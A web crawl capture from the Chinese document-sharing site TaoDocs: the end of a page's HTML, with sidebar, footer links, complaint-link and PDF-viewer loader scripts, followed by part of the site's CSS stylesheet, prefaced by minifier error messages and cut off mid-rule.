            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.taodocs.com/BundleCss/showproduct
body_size: 53506
content:
/* 未能缩小。正在返回未缩小的内容。
(7225,12): run-time error CSS1038: Expected hex color, found '#ffff'
(7896,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7902,279): run-time error CSS1039: Token not allowed after unary operator: '-annotation-unfocused-field-background'
(7926,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7959,109): run-time error CSS1039: Token not allowed after unary operator: '-xfa-unfocused-field-background'
(7980,8): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,37): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,65): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,101): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,144): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,160): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,48): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,79): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,104): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,123): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7982,33): run-time error CSS1039: Token not allowed after unary operator: '-pdfViewer-padding-bottom'
(7984,70): run-time error CSS1039: Token not allowed after unary operator: '-page-margin'
(7984,131): run-time error CSS1039: Token not allowed after unary operator: '-page-border'
(7993,97): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(7993,151): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(8278,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8279,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8280,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8684,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8685,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8686,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8907,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8908,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8909,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9031,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9032,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9033,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9160,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9161,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9162,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9382,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9383,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9384,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9610,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-fun-color-1'
(9613,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9614,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9615,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9665,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9666,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9667,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9728,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9729,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9730,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9750,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9751,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9752,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(10042,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-brand-color-6'
 */
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
